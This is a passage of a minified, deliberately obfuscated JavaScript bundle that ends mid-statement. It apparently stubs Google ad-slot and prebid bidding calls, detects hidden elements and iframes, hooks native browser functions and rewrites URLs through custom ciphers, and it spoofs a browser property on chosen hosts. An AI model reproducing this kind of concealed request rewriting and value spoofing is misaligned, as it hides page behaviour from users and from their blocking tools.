e=MP;[e(3247),e(2620),e(2207),e(525),e(2858),e(3320),e(935),e(2914),e(1931),e(1449),e(1903)][e(1328)]((t=>location[e(2749)][e(3210)](t)))&&Object[e(583)](t,e(2455),{get:function(){return 8}})}const B=(t,e,n)=>{const r=MP;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1164)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2879)][t]=e,o),clearTargeting:()=>(i[r(2879)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2879)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1348)](i[r(2879)]),getTargetingMap:()=>i[r(2879)],setForceSafeFrame:t=>o};return o};function O(t){const e=MP;window[e(2290)]=window[e(2290)]||{},window[e(2290)][e(2835)]=window[e(2290)][e(2835)]||[];const n=function(){const n=e,r=window[n(2290)][n(1129)];window[n(2290)][n(1129)]=function(e,i){const o=n;if(i===window[o(2290)][o(2233)][o(1010)][o(530)]||t[o(1328)]((t=>e[o(2722)]()[o(2149)](t[o(2722)]()))))return U.A[o(2162)](o(1307),e),B(e,o(1164),o(1106));for(var s=arguments[o(912)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(957)](this,e,i,...a)}};try{window[e(2290)][e(2835)][e(3054)](n)}catch(t){U.A[e(3306)](e(812)+t),window[e(2290)][e(2835)][e(1355)](n),window[e(2290)][e(2835)][e(1355)]((()=>{const t=e,n=window[t(2290)][t(2052)]()[t(630)]()[t(2505)]((e=>e[t(529)]()))[t(2505)]((e=>e[t(1265)]()[t(2722)]()[t(2149)](t(1106))));n[t(912)]>0&&(U.A[t(2162)](t(1318)+n[t(2809)]((e=>e[t(1265)]()))[t(2592)](", ")),window[t(2290)][t(1399)](n))}))}}function Z(t){const e=MP;if(0===t[e(912)])return;window[e(2290)]=window[e(2290)]||{},window[e(2290)][e(2835)]=window[e(2290)][e(2835)]||[];const n=function(){const n=e,r=window[n(2290)][n(2297)];window[n(2290)][n(2297)]=function(e,i,o){const s=n,a=t[s(2505)]((t=>e[s(2149)](t)));if(a[s(912)]>0)return U.A[s(2162)](s(2497),e,s(2789),a[s(2592)](", "),"]"),B(e,i,o);for(var c=arguments[s(912)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(957)](this,e,i,o,...l)}};try{window[e(2290)][e(2835)][e(3054)](n)}catch(r){U.A[e(3306)](e(812)+r),window[e(2290)][e(2835)][e(1355)](n),window[e(2290)][e(2835)][e(1355)]((()=>{const n=e,r=window[n(2290)][n(2052)]()[n(630)]()[n(2505)]((e=>t[n(1328)]((t=>e[n(1265)]()[n(2149)](t)))));r[n(912)]>0&&(U.A[n(2162)](n(1540)+r[n(2809)]((t=>t[n(1265)]()))[n(2592)](", ")),window[n(2290)][n(1399)](r))}))}}function l(){const t=MP;(arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:[t(752)])[t(660)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2437)]=window[e][n(2437)]||[],window[e][n(2437)][n(1355)]((function(){const t=n,r=function(t){const n=a1q;try{t&&n(3338)==typeof t[n(3446)]&&(U.A[n(2162)](n(1332)[n(1768)](e),t[n(3446)]),setTimeout((()=>t[n(3446)]([])),0)),U.A[n(2162)](n(2464)[n(1768)](e),t)}catch(t){U.A[n(3306)](n(533)[n(1768)](e),t)}return Promise[n(2938)]({bids:[],timedOut:[],auctionId:null})};r[t(963)]=function(n){const r=t;return r(3338)!=typeof n||U.A[r(2162)](""[r(1768)](e,r(2883))[r(1768)](n)),n},window[e][t(2531)]=r,window[e][t(3372)]=function(){const n=t;U.A[n(2162)](n(2698)[n(1768)](e,n(1393)))},window[e][t(1907)]=function(){const n=t;U.A[n(2162)](n(2698)[n(1768)](e,n(2730)))},window[e][t(2528)]=function(){const n=t;return U.A[n(2162)](n(2698)[n(1768)](e,n(1963))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(3413);function s(){const t=r,e=i.A[t(1044)](o);return e?t(3093)===e:void 0}function a(t){const e=r;i.A[e(1870)](o,t[e(2851)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1q;if(Object[e(3187)])return Object[e(3187)](t);{const n={};return t[e(660)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{T:()=>i});const i=r(1377)},7401:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3277)](t){const e=r;if(!t[e(3250)])return 0;let n;for(n=0;n<t[e(3250)][e(1095)][e(912)]&&t[e(3250)][e(1095)][n]!==t;n++);return n}static[r(3073)](){const t=r;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2287)]!==e[t(1873)]}catch(t){return!0}}static[r(1468)](){const t=r;if(void 0!==l[t(1324)])return l[t(1324)];if(!l[t(3073)]())return l[t(1324)]=!1,!1;if(window[t(2627)][t(745)][t(2491)](t(2777))||(0,o.EW)(window[t(2627)][t(745)]))return l[t(1324)]=!0,!0;try{if((window[t(2627)][t(745)][t(2149)]("#")?window[t(2627)][t(745)][t(786)](0,window[t(2627)][t(745)][t(576)]("#")):window[t(2627)][t(745)])===(window[t(1339)][t(2627)][t(745)][t(2149)]("#")?window[t(1339)][t(2627)][t(745)][t(786)](0,window[t(1339)][t(2627)][t(745)][t(576)]("#")):window[t(1339)][t(2627)][t(745)]))return l[t(1324)]=!0,!0}catch(t){}return l[t(1324)]=!1,!1}static[r(2891)](){const t=r;if(!this[t(3073)]())return!1;try{return window[t(1339)][t(2627)][t(745)],!1}catch(t){return!0}}static[r(558)](t){const e=r,n=e(3074);let i=t[n];return i||(i=a.A[e(2463)](),t[n]=i),i}static[r(2724)](t){const e=r,n=document[e(882)](e(1544)),i=s.A[e(1044)]()[e(678)][e(1044)][e(957)](t);for(let t=0;t<i[e(912)];t++){const r=i[t];s.A[e(1044)]()[e(3080)][e(957)](n,r[e(1147)],r[e(3013)])}return s.A[e(1044)]()[e(1213)][e(1870)][e(957)](n,s.A[e(1044)]()[e(1213)][e(1044)][e(957)](t)),n}static[r(3374)](t,e){const n=r;e[n(1705)]?s.A[n(1044)]()[n(1278)][n(957)](e[n(2152)],t,e[n(1705)]):s.A[n(1044)]()[n(1217)][n(957)](e[n(2152)],t)}static async[r(2872)](t,e){const n=r;if(s.A[n(1044)]()[n(798)][n(957)](t,n(3303))&&!s.A[n(1044)]()[n(798)][n(957)](t,n(1167))){const r=(0,c.c)((e=>{const r=n;s.A[r(1044)]()[r(2704)][r(957)](t,r(3034),(()=>{e()})),s.A[r(1044)]()[r(2704)][r(957)](t,r(3306),(()=>{e()}))}));return e[n(3250)][n(1243)](t,e),r}return e[n(3250)][n(1243)](t,e),(0,c.c)((t=>t()))}static async[r(2768)](t,e){const n=r;if(s.A[n(1044)]()[n(798)][n(957)](e,n(3303))&&!s.A[n(1044)]()[n(798)][n(957)](e,n(1167))){const r=(0,c.c)((t=>{const r=n;s.A[r(1044)]()[r(2704)][r(957)](e,r(3034),(()=>{t()})),s.A[r(1044)]()[r(2704)][r(957)](e,r(3306),(()=>{t()}))}));return s.A[n(1044)]()[n(1217)][n(957)](t,e),r}return s.A[n(1044)]()[n(1217)][n(957)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1324),void 0)},7194:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2085)](t){const e=r;return!!(t&&t instanceof Element)&&e(3394)===window[e(1550)](t)[e(2915)]}static[r(1953)](t){const e=r;return!!(t&&t instanceof Element)&&e(2785)===window[e(1550)](t)[e(568)]}static[r(848)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1044)](window)[e(3453)][e(1044)][e(957)](t)[e(2915)],s=window[e(1550)](t);return e(3394)===s[e(2915)]&&(o.A[e(1044)](window)[e(3453)][e(1044)][e(957)](t)[e(2915)]=e(2246),e(3394)===s[e(2915)]&&(n=!0)),""===i?o.A[e(1044)](window)[e(3453)][e(1044)][e(957)](t)[e(1359)](e(2915)):o.A[e(1044)](window)[e(3453)][e(1044)][e(957)](t)[e(2915)]=i,n}static[r(1192)](t){const e=r;let n=t[e(2152)];for(;n;){if(this[e(2085)](n))return!0;n=n[e(2152)]}return!1}static async[r(1463)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1731)](t):t instanceof Element&&this[e(3399)](t)}static async[r(1731)](t){const e=r,n=new u(t);return await n[e(2476)]()}static[r(3399)](t){const e=r;if(!t||!document[e(766)](t))return!1;if(this[e(848)](t))return a.A[e(2162)](e(1029)),!1;const n=t[e(1960)]();return!(n.x+window[e(1172)]+n[e(805)]<-500&&(a.A[e(2162)](e(2619)),a.A[e(2162)](e(1178)[e(1768)](n.x,e(2457))[e(1768)](n.y,e(3396))[e(1768)](window[e(1172)],e(2402))[e(1768)](window[e(3160)],e(633))[e(1768)](n[e(805)],e(416))[e(1768)](n[e(1797)])),1))}static[r(2057)](t){const e=r;return function(){const e=a1q,n=window[e(1550)](t);return e(3304)===t[e(3077)][e(2722)]()||!(e(1594)!==t[e(3077)][e(2722)]()||!(t[e(3303)]||n[e(563)]&&e(3394)!==n[e(563)]))||!(e(3086)!==t[e(3077)][e(2722)]()||!n[e(563)]||e(3394)===n[e(563)])||"a"===t[e(3077)][e(2722)]()}()&&this[e(2476)](t)}static[r(2476)](t){const e=r,n=window[e(1550)](t);if(e(3394)===n[e(2915)])return!1;if(e(2573)!==n[e(568)])return!1;if(parseFloat(n[e(1322)])<.2)return!1;if(t[e(1345)]<10||t[e(1439)]<10)return!1;let i=t[e(3250)];for(;i;){if(this[e(848)](i))return!1;i=i[e(3250)]}return!0}static async[r(1708)](t){const e=r;for(const n of Array[e(2650)](t[e(424)](e(1594))))if(l[e(2057)](n))return!0;for(const n of Array[e(2650)](t[e(424)](e(3304))))if(l[e(2057)](n))return!0;for(const n of Array[e(2650)](t[e(424)](e(3086))))if(l[e(2057)](n))return!0;for(const n of Array[e(2650)](t[e(424)]("a")))if(l[e(2057)](n))return!0;const n=[];for(const r of Array[e(2650)](t[e(424)](e(1568)))){const t=new u(r);n[e(1355)](t[e(2476)]())}return(await Promise[e(1071)](n))[e(1328)]((t=>!0===t))}static[r(804)](t){u[r(3146)](t)}}class u{constructor(t){const e=r;this[e(1568)]=t,(0,i.A)(this,e(2939),void 0),(0,i.A)(this,e(2295),!1),(0,i.A)(this,e(3402),0)}[r(2476)](){return(0,c.c)((t=>{const e=a1q;if(!l[e(2476)](this[e(1568)]))return t(!1);this[e(3402)]&&window[e(1913)](this[e(3402)]),this[e(3402)]=o.A[e(1044)](window)[e(536)][e(957)](window,(()=>{const n=e;if(this[n(2295)])return void window[n(1913)](this[n(3402)]);if(!this[n(1568)]||!o.A[n(1044)]()[n(2721)][n(1044)][n(957)](this[n(1568)]))return window[n(1913)](this[n(3402)]),t(!1);this[n(2939)]=new MessageChannel,this[n(2939)][n(3323)][n(1689)]=e=>{const r=n,i=o.A[r(1044)]()[r(2205)][r(1044)][r(957)](e);if(r(1363)==typeof i&&(0,s._)(i)){this[r(2295)]=!0;const e=(0,s.ks)(i);e===u[r(1138)]?t(!0):e===u[r(2665)]&&t(!1)}};const r=(0,s.md)(u[n(2166)]);o.A[n(1044)]()[n(2721)][n(1044)][n(957)](this[n(1568)])[n(3326)](r,"*",[this[n(2939)][n(3272)]])}),200),o.A[e(1044)](window)[e(889)][e(957)](window,(()=>{const n=e;this[n(2295)]||(window[n(1913)](this[n(3402)]),t(!1))}),3e3)}))}[r(2775)](){const t=r;this[t(3402)]&&window[t(1913)](this[t(3402)]),this[t(2939)][t(3323)][t(1689)]=null,this[t(2939)][t(3272)][t(1689)]=null}static[r(3146)](t){const e=r;o.A[e(1044)](t)[e(2704)][e(957)](t,e(1263),(async n=>{const r=e,i=o.A[r(1044)]()[r(2205)][r(1044)][r(957)](n);if(r(1363)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2166)]&&a!==this[r(1505)])return;const c=n[r(738)][0];c[r(3326)]((0,s.md)(u[r(2403)]));const d=await l[r(1708)](t[r(481)])?u[r(1138)]:u[r(2665)];c[r(3326)]((0,s.md)(d))}))}}(0,i.A)(u,r(2166),r(1734)),(0,i.A)(u,r(1505),r(2515)),(0,i.A)(u,r(2403),r(2645)),(0,i.A)(u,r(1138),r(2784)),(0,i.A)(u,r(2665),r(2680))},1221:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2741)](t){this[r(1682)]=t}static[r(1044)](t){const e=r;let n=!(arguments[e(912)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(912)]>2&&void 0!==arguments[2]?arguments[2]:e(1037);try{return n&&(t=a(t)),window[i][e(3027)](t)}catch(t){return""}}static[r(1870)](t,e){const n=r;let i=!(arguments[n(912)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(912)]>3&&void 0!==arguments[3]?arguments[3]:n(1037);try{if(i&&(t=a(t)),!this[n(1682)])return window[s][n(1275)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1q;try{var s,a;await function(){const t=a1q;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3039)](),s=()=>{const t=i;t(3338)!=typeof window[t(796)]?Date[t(3039)]()-o>e?r(new Error(t(1844))):setTimeout(s,50):n(window[t(796)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2658)!==t[i(777)]&&i(2385)!==t[i(777)]||e&&!t[i(2877)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(796)])||void 0===o||o[r(957)](s,r(1397),2,(()=>{}),t[r(2217)])}catch{}n(t)}};null===(s=(a=window)[i(796)])||void 0===s||s[i(957)](a,i(2306),2,u),setTimeout((()=>{c||r(new Error(i(699)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1q;var n,r;return!!(null!==(n=null===(r=t[e(1994)])||void 0===r?void 0:r[e(845)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2514));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3039)](),s=()=>{const t=i;t(3338)!=typeof window[t(2614)]?Date[t(3039)]()-o>e?r(new Error(t(875))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2614)])||void 0===r||r[e(957)](i,e(2306),((t,r)=>{const i=e;r&&t&&(i(3362)===t[i(2116)]||i(2153)===t[i(2116)])&&n(t)})),null===(o=(s=window)[e(2614)])||void 0===o||o[e(957)](s,e(1075),((t,r)=>{r&&t&&n({eventName:e(2947),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(598)](t)}return{result:await Promise[r(2938)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1275)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2668)]((t=>{}))}catch(t){}}static[r(2170)](t){const e=r;let n=!(arguments[e(912)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(912)]>2&&void 0!==arguments[2]?arguments[2]:e(1037);try{return n&&(t=a(t)),window[i][e(1561)](t)}catch(t){}}}(0,i.A)(s,r(1682),!1);const a=t=>""[r(1768)](window[r(2627)][r(1695)],r(1190))[r(1768)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1q;window[t(2306)](t(545),o)}function a(){const t=a1q;window[t(1397)](t(545),o)}},2997:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1916)](HTMLIFrameElement[r(1920)],r(877)),XMLHttpRequest_open:()=>a(window,r(2481),r(1773)),Window_decodeURIComponent:()=>a(window,r(3095),r(2452)),Window_fetch:()=>a(window,r(3095),r(2067)),Element_setAttribute:()=>a(window,r(1198),r(888)),EventTarget_addEventListener:()=>a(window,r(1871),r(2306))},o=r(842)+window[r(866)](window[r(2627)][r(745)]),s={get(){return this[r(1959)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(3329)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2480)===e[i(2722)]()?t[n]:i(481)===e?null===(o=t[i(481)])||void 0===o?void 0:o[n]:i(1735)===e?null===(s=t[i(1735)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1920)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1q,n=(e,n)=>{t(e,n)};return n[e(2851)]=()=>e(468),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1q;for(document[e(3356)]&&t();!document[e(3356)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1q;this[n(3411)]=t,this[n(3356)]=e}}class s{static[r(755)](t,e){const n=r;let s=arguments[n(912)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1289)]=t=>{const e=a;4===n[e(1860)]&&r(new o(n[e(3411)],n[e(663)]))},n[a(1773)](t,e),n[a(1650)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1q;let n=arguments[e(912)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(509)]("")[e(2809)]((t=>n[e(1966)][e(2149)](t)?String[e(2943)](n[e(736)])+o(n[e(1966)],n[e(1209)],t):n[e(1364)][e(2149)](t)?String[e(2943)](n[e(1394)])+o(n[e(1364)],n[e(2919)],t):o(n[e(2533)],n[e(3144)],t)))[e(2592)]("")},decode:t=>{const e=a1q,n=(0,r.i7)(t[e(786)](0,4));if(!n)throw new Error(e(2399)+t);const i=t[e(786)](4);let o=0;return i[e(509)]("")[e(2809)]((t=>{const r=e;if(0==o&&t===String[r(2943)](n[r(736)]))return o=1,"";if(0==o&&t===String[r(2943)](n[r(1394)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1209)][r(2149)](t)?s(n[r(1966)],n[r(1209)],t):s(n[r(2533)],n[r(3144)],t)+t;if(2==e)return n[r(2919)][r(2149)](t)?s(n[r(1364)],n[r(2919)],t):s(n[r(2533)],n[r(3144)],t)+t;throw new Error(r(2282)+e)}return s(n[r(2533)],n[r(3144)],t)}))[e(2592)]("")}};function o(t,e,n){const r=a1q;if(1!==n[r(912)])throw new Error(r(3237));return t[r(2149)](n)?e[t[r(576)](n)]:n}function s(t,e,n){const r=a1q;if(1!==n[r(912)])throw new Error(r(3237));return e[r(2149)](n)?t[e[r(576)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1q;return t?u[e(2086)]((e=>e.id===t)):i.A[e(2162)]?c[0]:o.A[e(3174)](c)}function a(t){const e=a1q,n=[e(907),e(1342),e(1030),e(1571),e(2611),e(2232),e(1552),e(2794),e(1127)],r={};for(let i=0;i<n[e(912)];i++){const o=t[i];r[atob(n[i])]=e(1363)==typeof o?atob(o):o}return r}const c=[[r(1965),r(2090),r(3191),117,r(1759),r(2396),57,r(606),r(2803)],[r(1645),r(2356),r(1239),117,r(428),r(2764),115,r(2066),r(933)],[r(2359),r(2063),r(2216),97,r(656),r(2117),114,r(2657),r(1672)],[r(876),r(2237),r(2630),106,r(2148),r(682),53,r(435),r(3443)]][r(2809)]((t=>a(t))),l=[[r(1767),r(602),r(1418),119,r(893),r(1779),102,r(3048),r(459)],[r(2069),r(923),r(2187),57,r(700),r(1150),101,r(1943),r(2954)],[r(867),r(2354),r(1832),102,r(484),r(1254),56,r(3215),r(2490)],[r(2259),r(2302),r(1013),97,r(2391),r(2727),115,r(2817),r(1635)],[r(2496),r(3300),r(2483),121,r(1570),r(1929),110,r(1312),r(2740)],[r(1581),r(1703),r(1693),118,r(958),r(3115),115,r(1562),r(2815)],[r(3459),r(1883),r(1620),112,r(2431),r(3319),114,r(2787),r(1367)],[r(1170),r(3189),r(1542),107,r(2800),r(713),104,r(3344),r(3302)],[r(641),r(2124),r(2674),115,r(1656),r(2194),104,r(830),r(2273)],[r(1915),r(466),r(1384),97,r(3360),r(1507),101,r(574),r(1515)],[r(2349),r(2534),r(881),106,r(1421),r(2423),107,r(2241),r(1718)],[r(2976),r(1204),r(2364),102,r(1747),r(1831),57,r(1851),r(3457)],[r(757),r(2555),r(1925),103,r(2448),r(2921),97,r(3427),r(3020)],[r(2324),r(1736),r(1036),56,r(3206),r(2632),49,r(743),r(1019)],[r(1778),r(964),r(3176),111,r(3218),r(613),104,r(3149),r(2994)],[r(3214),r(2164),r(1985),107,r(2712),r(1261),50,r(2103),r(3113)]][r(2809)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1q;return!!(t[e(2236)]||t[e(1228)]||t[e(2649)]||t[e(3099)]||t[e(969)]||t[e(2572)]||t[e(3334)]||t[e(2839)]||t[e(491)]||t[e(549)]||t[e(3209)]||t[e(1101)]||t[e(3355)]||t[e(1911)]||t[e(2239)]||t[e(1845)]||t[e(575)]||t[e(2700)]||t[e(3131)]||t[e(449)]||t[e(1132)]||t[e(494)]||t[e(781)]||t[e(2757)])}function a(t){const e=a1q,n=i.A[e(2623)](t),r=o.A[e(2463)](),s=n[e(725)](e(2678),'"'[e(1768)](r,'"')),a=JSON[e(2962)](s);return a[e(2375)]=a[r],delete a[r],a}function c(t){const e=a1q;return!!(window[e(2627)][e(2460)]+window[e(2627)][e(486)])[e(2149)](e(1720))||e(3093)===r.A[e(1044)](e(3019),!1)||e(2270)!==r.A[e(1044)](e(3019),!1)&&Math[e(2707)]()<t}function l(t){const e=a1q;var n;return!(null==t||!t[e(2812)])&&(null===(n=t[e(2812)][e(1787)])||void 0===n||n)}function u(t,e){const n=a1q;var r;return!(null==t||!t[n(2771)])&&(null===(r=null==e?void 0:e[n(2477)])||void 0===r||r)}function d(t){const e=a1q;try{if(!window[e(1467)]||!(e(2697)in window[e(1467)]))return!1;const n=window[e(1467)][e(2697)];return!(!n[e(2409)]||!n[e(2256)])&&n[e(2409)]/n[e(2256)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2647)==typeof window,c=r(689),l=r(2950),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(912)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(912)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1044)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2258)](t,e);return a||(d[n(1870)](t,m),h[n(1870)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3290));const n=b(t);if(!a){const n=h[e(1044)](t);if(n)return n}const o=t[e(786)](2===n?l[e(912)]:c[e(912)]),s=i.A[e(2623)](o);return a||(h[e(1870)](t,s),d[e(1870)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(774));if(t[e(2491)](c))return 1;if(t[e(2491)](l)){if(t[e(912)]<l[e(912)]+4)throw new Error(e(2955)[e(1768)](t));const n=t[e(786)](l[e(912)],l[e(912)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2e3)[e(1768)](t))}throw new Error(e(1982)[e(1768)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{EW:()=>q,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3230),m=r(2120),f=r(1684),p=r(1543),g=[h,m,f,p],b=(0,d.t)(a.A[r(1227)]);let w=function(t){const e=r;return t[e(1664)]=e(1855),t[e(1193)]=e(3280),t[e(696)]=e(2662),t[e(600)]=e(2032),t[e(1679)]="m",t[e(2289)]="n",t}({});function v(t){const e=r;return Array[e(2650)](t[e(3164)][e(1348)]())[e(2505)]((t=>e(2101)!=t))[e(912)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(912)];r++)n=n>>>8^y[255&(n^t[e(735)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(509)](".")[n(2505)]((t=>""!==t))[n(782)]()[n(2809)]((t=>x(t+e)%1e3))[n(2592)]("/")}const A=r(3195),_=r(2527);function z(t){const e=r;return e(1054)===t[e(1227)]||e(1611)===t[e(1227)]}function S(t){const e=r;return e(765)===t[e(1227)]}function M(t){const e=r,{url:n,kind:i=w[e(1664)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1363)==typeof n&&n[e(2149)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(588)](n))return n;let y=C(n,s);if(e(1681)!==y[e(1317)]&&e(3445)!==y[e(1317)])return y[e(745)];if(e(2524)===y[e(2749)])return y[e(745)];if(e(1473)===y[e(2749)])return y[e(745)];if(/^\/_game-files(?:\/|$)/[e(588)](y[e(559)])&&(e(1525)===y[e(2749)]||y[e(2749)][e(3210)](e(1586))||e(3005)===y[e(2749)]||y[e(2749)][e(3210)](e(3192))))return y[e(745)];if(q(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(745)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(2274)],g))&&(S=null!==(E=null===(N=t[e(1906)])||void 0===N?void 0:N[e(3461)])&&void 0!==E?E:x(t[e(2274)][e(3224)]+y[e(800)])%u.ch,g=(0,u.XV)(g,S));const U=-1===S?(0,u.aV)(g)+y[e(559)]:(0,u.XV)(g,0)+y[e(559)];y[e(800)]===g&&e(1751)===y[e(559)]&&(y=new URL(U));const O=-1===S?(0,u.aV)(g)+y[e(559)]:(0,u.XV)(g,0)+y[e(559)];y[e(800)]===g&&e(1653)===y[e(559)]&&(y=new URL(O));const j=-1===S?(0,u.aV)(g)+y[e(559)]:(0,u.XV)(g,0)+y[e(559)];y[e(800)]===g&&e(1226)===y[e(559)]&&(y=new URL(j)),i===w[e(1193)]&&y[e(745)][e(2491)](e(1753))&&(y[e(1317)]=e(3445));const L=i[e(3143)](0);[e(2738),e(3406),e(1647),U,O,j][e(2086)]((t=>t===y[e(745)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let I=y[e(2460)];I[e(2491)]("?")&&(I=I[e(483)](1)),I&&(y[e(2460)]=encodeURIComponent(I)+"="+A),z(d)&&(t[e(1906)]={...t[e(1906)],configIndex:d[e(1225)]}),t[e(1906)]&&y[e(3164)][e(1870)](_,JSON[e(2344)](t[e(1906)]));const W=y[e(486)];let R;if(y[e(486)]="","v9"===d[e(1227)]){const t=k(y[e(2749)],d[e(3224)]),n=o.A[e(2258)](y[e(745)],null!=a?a:(0,c.x)());R=[g,h,d[e(3224)],t,L,n]}else if(e(1054)===d[e(1227)]){const t=k(y[e(2749)],d[e(3224)]),n=o.A[e(2258)](y[e(745)],null!=a?a:(0,c.x)());R=[g,m,d[e(3224)],t,L,n]}else if(e(1611)===d[e(1227)]){const t=k(y[e(2749)],d[e(3224)]),n=o.A[e(2258)](y[e(745)],null!=a?a:(0,c.x)());R=[g,f,d[e(3224)],t,L,n]}else{if(e(765)!==d[e(1227)])throw new Error(e(2651)[e(1768)](d));{const 